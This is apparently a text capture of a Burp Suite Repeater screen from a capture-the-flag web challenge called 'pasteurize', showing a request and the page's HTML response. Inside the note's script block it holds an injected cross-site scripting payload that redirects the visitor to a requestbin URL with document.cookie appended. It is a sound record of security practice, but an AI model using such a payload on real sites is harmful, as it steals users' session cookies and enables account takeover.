 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: https://pasteurize.web.ctfcompetition.com ?
Request
Raw Headers Hex
1 GET /e5243033-37bd-4eaa-8f3a-780ad2a1b4de HTTP/1.1
2 Host: pasteurize.web.ctfcompetition.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://pasteurize.web.ctfcompetition.com/
8 Origin: https://pasteurize.web.ctfcompetition.com
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
61 <!-- TODO: Fix b/1337 in /source that could lead to XSS -->
62
63 <script>
64 const note = "";
document.location='http://requestbin.net/r/1karrwz1?'.concat(document.cookie);
"";
65 const note_id = "e5243033-37bd-4eaa-8f3a-780ad2a1b4de";
66 const note_el = document.getElementById('note-content');
67 const note_url_el = document.getElementById('note-title');
68 const clean = DOMPurify.sanitize(note);
69 note_el.innerHTML = clean;
70 note_url_el.href = `/${note_id}`;
71 note_url_el.innerHTML = `${note_id}`;
72 </script>
73
74 <script>
75 const msg = (new URL(location)).searchParams.get('msg');
76 const back = document.getElementById('back');
77 const alert_div = document.getElementById('alert');
78 const alert_container = document.getElementById('alert-container');
79 back.onclick = () => history.back();
80 if (msg) {
81 alert_div.innerText = msg;
82 alert_container.style.display = "block";
83 setTimeout(() => {
84 alert_container.style.display = "none";
85 }, 4000);
86 }
87 </script>
88 </body>
89
90 </html>
? Search... 0 matches \n Pretty
Done 3,314 bytes | 514 millis